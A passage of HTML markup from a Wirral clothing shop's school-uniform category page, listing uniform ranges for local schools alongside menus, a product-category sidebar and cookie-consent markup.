ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu_mobile-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu_mobile-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu_mobile-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu_mobile-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund and Returns Policy</span></a></li><li id="menu_mobile-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu_mobile-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-item ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu_mobile-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu_mobile-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu_mobile-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu_mobile-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
<div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://larryadams.co.uk/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										
			<div class="list_products shop_mode_thumbs">
				<div class="list_products_header">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://larryadams.co.uk">Home</a>&nbsp;&#47;&nbsp;School Uniform</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">School Uniform</h1>
	
			</div><!-- /.list_products_header -->
		</header>
<div class="woocommerce-notices-wrapper"></div>		<div class="petermason_shop_mode_buttons"><form action="https://larryadams.co.uk/product-category/school-uniform" method="post"><input type="hidden" name="petermason_shop_mode" value="thumbs" /><a href="#" class="woocommerce_thumbs icon-nine-squares" title="Show products as thumbs"></a><a href="#" class="woocommerce_list icon-list" title="Show products as list"></a></form></div><!-- /.petermason_shop_mode_buttons -->
		<ul class="products columns-3">
<li class="product-category product first">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product-category/school-uniform/calday-grammar-school/">
		<img src="https://larryadams.co.uk/wp-content/uploads/2020/04/43855E05A702E9F21E2AE0F04908860B-e1587224595586-351x351.png" alt="Calday Grammar School" width="351" height="351" srcset="https://larryadams.co.uk/wp-content/uploads/2020/04/43855E05A702E9F21E2AE0F04908860B-e1587224595586-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/2020/04/43855E05A702E9F21E2AE0F04908860B-e1587224595586-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/2020/04/43855E05A702E9F21E2AE0F04908860B-e1587224595586-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/2020/04/43855E05A702E9F21E2AE0F04908860B-e1587224595586-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/2020/04/43855E05A702E9F21E2AE0F04908860B-e1587224595586-370x370.png 370w" sizes="(max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				        <h2 class="woocommerce-loop-category__title">
        <a href="https://larryadams.co.uk/product-category/school-uniform/calday-grammar-school/">Calday Grammar School</a> <mark class="count">(10)</mark>        </h2>			</div><!-- /.post_header -->
					</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
<li class="product-category product">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product-category/school-uniform/generic/">
		<img src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" alt="Generic" width="351" height="351" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				        <h2 class="woocommerce-loop-category__title">
        <a href="https://larryadams.co.uk/product-category/school-uniform/generic/">Generic</a> <mark class="count">(26)</mark>        </h2>			</div><!-- /.post_header -->
					</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
<li class="product-category product last">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product-category/school-uniform/hilbre-high-school-uniform/">
		<img src="https://larryadams.co.uk/wp-content/uploads/2020/04/Hilbre-High-School-351x351.jpg" alt="Hilbre High School Uniform" width="351" height="351" srcset="https://larryadams.co.uk/wp-content/uploads/2020/04/Hilbre-High-School-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/04/Hilbre-High-School-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/04/Hilbre-High-School-300x300.jpg 300w, https://larryadams.co.uk/wp-content/uploads/2020/04/Hilbre-High-School-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/04/Hilbre-High-School-370x370.jpg 370w, https://larryadams.co.uk/wp-content/uploads/2020/04/Hilbre-High-School.jpg 400w" sizes="(max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				        <h2 class="woocommerce-loop-category__title">
        <a href="https://larryadams.co.uk/product-category/school-uniform/hilbre-high-school-uniform/">Hilbre High School Uniform</a> <mark class="count">(29)</mark>        </h2>			</div><!-- /.post_header -->
					</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
<li class="product-category product first">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/">
		<img src="https://larryadams.co.uk/wp-content/uploads/2023/01/Pensby-logo.png" alt="Pensby High School Uniform" width="351" height="351" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				        <h2 class="woocommerce-loop-category__title">
        <a href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/">Pensby High School Uniform</a> <mark class="count">(22)</mark>        </h2>			</div><!-- /.post_header -->
					</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
<li class="product-category product">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/">
		<img src="https://larryadams.co.uk/wp-content/uploads/2020/06/1901626_1426235794286479_1571871708_n.jpg" alt="St Bridget&#039;s Primary School" width="351" height="351" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/1901626_1426235794286479_1571871708_n.jpg 336w, https://larryadams.co.uk/wp-content/uploads/2020/06/1901626_1426235794286479_1571871708_n-300x300.jpg 300w, https://larryadams.co.uk/wp-content/uploads/2020/06/1901626_1426235794286479_1571871708_n-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/06/1901626_1426235794286479_1571871708_n-100x100.jpg 100w" sizes="(max-width: 336px) 100vw, 336px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				        <h2 class="woocommerce-loop-category__title">
        <a href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/">St Bridget's Primary School</a> <mark class="count">(29)</mark>        </h2>			</div><!-- /.post_header -->
					</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
<li class="product-category product last">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-grammar-school/">
		<img src="https://larryadams.co.uk/wp-content/uploads/2020/04/3inUrSsX_400x400.jpg" alt="West Kirby Grammar School" width="351" height="351" srcset="https://larryadams.co.uk/wp-content/uploads/2020/04/3inUrSsX_400x400.jpg 333w, https://larryadams.co.uk/wp-content/uploads/2020/04/3inUrSsX_400x400-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/04/3inUrSsX_400x400-300x300.jpg 300w, https://larryadams.co.uk/wp-content/uploads/2020/04/3inUrSsX_400x400-150x150.jpg 150w" sizes="(max-width: 333px) 100vw, 333px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				        <h2 class="woocommerce-loop-category__title">
        <a href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-grammar-school/">West Kirby Grammar School</a> <mark class="count">(19)</mark>        </h2>			</div><!-- /.post_header -->
					</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
<li class="product-category product first">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/">
		<img src="https://larryadams.co.uk/wp-content/uploads/2023/01/WKPSLogo-Main-003-351x351.jpg" alt="West Kirby Primary School" width="351" height="351" srcset="https://larryadams.co.uk/wp-content/uploads/2023/01/WKPSLogo-Main-003-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2023/01/WKPSLogo-Main-003-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2023/01/WKPSLogo-Main-003-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2023/01/WKPSLogo-Main-003-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2023/01/WKPSLogo-Main-003-50x50.jpg 50w, https://larryadams.co.uk/wp-content/uploads/2023/01/WKPSLogo-Main-003-370x370.jpg 370w" sizes="(max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				        <h2 class="woocommerce-loop-category__title">
        <a href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/">West Kirby Primary School</a> <mark class="count">(25)</mark>        </h2>			</div><!-- /.post_header -->
					</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
</ul>
			</div><!-- /.list_products -->
							
					</div><!-- </.content> -->

							<div class="sidebar left widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h5 class="widget_title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-29 cat-parent"><a href="https://larryadams.co.uk/product-category/blazers/">Blazers &amp; Jackets</a><ul class='children'>
<li class="cat-item cat-item-116"><a href="https://larryadams.co.uk/product-category/blazers/casual-jackets/">Casual Jackets</a></li>
<li class="cat-item cat-item-118"><a href="https://larryadams.co.uk/product-category/blazers/coats/">Coats</a></li>
<li class="cat-item cat-item-87"><a href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/">Dinner Suit Jackets</a></li>
<li class="cat-item cat-item-86"><a href="https://larryadams.co.uk/product-category/blazers/suit-jackets/">Suit Jackets</a></li>
<li class="cat-item cat-item-81"><a href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/">Tailored / Slim Fit</a></li>
<li class="cat-item cat-item-85"><a href="https://larryadams.co.uk/product-category/blazers/waistcoats/">Waistcoats</a></li>
</ul>
</li>
<li class="cat-item cat-item-109"><a href="https://larryadams.co.uk/product-category/brownies/">Brownies</a></li>
<li class="cat-item cat-item-121"><a href="https://larryadams.co.uk/product-category/bulk-buy/">Bulk buy</a></li>
<li class="cat-item cat-item-115"><a href="https://larryadams.co.uk/product-category/caps/">Caps</a></li>
<li class="cat-item cat-item-113"><a href="https://larryadams.co.uk/product-category/casual-shirts/">Casual shirts</a></li>
<li class="cat-item cat-item-328"><a href="https://larryadams.co.uk/product-category/embroidery/">Embroidery</a></li>
<li class="cat-item cat-item-82"><a href="https://larryadams.co.uk/product-category/featured/">Featured</a></li>
<li class="cat-item cat-item-134"><a href="https://larryadams.co.uk/product-category/gloves/">Gloves</a></li>
<li class="cat-item cat-item-110"><a href="https://larryadams.co.uk/product-category/guides/">Guides</a></li>
<li class="cat-item cat-item-131"><a href="https://larryadams.co.uk/product-category/hire-waistcoats/">Hire Waistcoats</a></li>
<li class="cat-item cat-item-122"><a href="https://larryadams.co.uk/product-category/knitwear/">Knitwear</a></li>
<li class="cat-item cat-item-132"><a href="https://larryadams.co.uk/product-category/pyjamas/">Pyjamas</a></li>
<li class="cat-item cat-item-111"><a href="https://larryadams.co.uk/product-category/rainbows/">Rainbows</a></li>
<li class="cat-item cat-item-135"><a href="https://larryadams.co.uk/product-category/sale/">SALE</a></li>
<li class="cat-item cat-item-133"><a href="https://larryadams.co.uk/product-category/scarves/">Scarves</a></li>
<li class="cat-item cat-item-89 current-cat cat-parent"><a href="https://larryadams.co.uk/product-category/school-uniform/">School Uniform</a><ul class='children'>
<li class="cat-item cat-item-91"><a href="https://larryadams.co.uk/product-category/school-uniform/calday-grammar-school/">Calday Grammar School</a></li>
<li class="cat-item cat-item-112"><a href="https://larryadams.co.uk/product-category/school-uniform/generic/">Generic</a></li>
<li class="cat-item cat-item-90 cat-parent"><a href="https://larryadams.co.uk/product-category/school-uniform/hilbre-high-school-uniform/">Hilbre High School Uniform</a>	<ul class='children'>
<li class="cat-item cat-item-96"><a href="https://larryadams.co.uk/product-category/school-uniform/hilbre-high-school-uniform/boys/">Boys</a></li>
<li class="cat-item cat-item-97"><a href="https://larryadams.co.uk/product-category/school-uniform/hilbre-high-school-uniform/girls/">Girls</a></li>
	</ul>
</li>
<li class="cat-item cat-item-289 cat-parent"><a href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/">Pensby High School Uniform</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/pensby-high-school-boys-uniform/">Boys</a></li>
<li class="cat-item cat-item-291"><a href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/pensby-high-school-girls-uniform/">Girls</a></li>
	</ul>
</li>
<li class="cat-item cat-item-94"><a href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/">St Bridget's Primary School</a></li>
<li class="cat-item cat-item-93"><a href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-grammar-school/">West Kirby Grammar School</a></li>
<li class="cat-item cat-item-92"><a href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/">West Kirby Primary School</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://larryadams.co.uk/product-category/shirts/">Shirts</a></li>
<li class="cat-item cat-item-120"><a href="https://larryadams.co.uk/product-category/shoes/">Shoes</a></li>
<li class="cat-item cat-item-128"><a href="https://larryadams.co.uk/product-category/socks/">Socks</a></li>
<li class="cat-item cat-item-343"><a href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/">St John Plessington Catholic College</a></li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://larryadams.co.uk/product-category/suits-to-buy/">Suits to buy</a><ul class='children'>
<li class="cat-item cat-item-136"><a href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/">Marc Darcy Suits</a></li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://larryadams.co.uk/product-category/suits-to-hire/">Suits to Hire</a><ul class='children'>
<li class="cat-item cat-item-333"><a href="https://larryadams.co.uk/product-category/suits-to-hire/cavani-suits-for-hire/">Cavani Suits</a></li>
<li class="cat-item cat-item-100"><a href="https://larryadams.co.uk/product-category/suits-to-hire/lounge-suits/">Lounge Suits</a></li>
<li class="cat-item cat-item-298"><a href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/">Peter Posh Suits</a></li>
<li class="cat-item cat-item-102"><a href="https://larryadams.co.uk/product-category/suits-to-hire/tailcoats/">Tailcoats</a></li>
<li class="cat-item cat-item-299"><a href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/">Ultimate suits</a></li>
</ul>
</li>
<li class="cat-item cat-item-130"><a href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/">Tailored Fit Plain Shirts</a></li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://larryadams.co.uk/product-category/trousers/">Trousers</a><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://larryadams.co.uk/product-category/trousers/chinos/">Chinos</a></li>
<li class="cat-item cat-item-88"><a href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/">Dinner Suit Trousers</a></li>
<li class="cat-item cat-item-84"><a href="https://larryadams.co.uk/product-category/trousers/formal-trousers/">Formal Trousers</a></li>
</ul>
</li>
<li class="cat-item cat-item-127"><a href="https://larryadams.co.uk/product-category/underwear/">Underwear</a></li>
<li class="cat-item cat-item-125"><a href="https://larryadams.co.uk/product-category/workwear/">Workwear</a></li>
</ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">Website by <a href="https://www.turtlemedia.co.uk">Turtle Media</a> © 2026 All Rights Reserved. </div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petermason\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, you can accept or read more about our cookies here. <a href="http://larryadams.co.uk/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
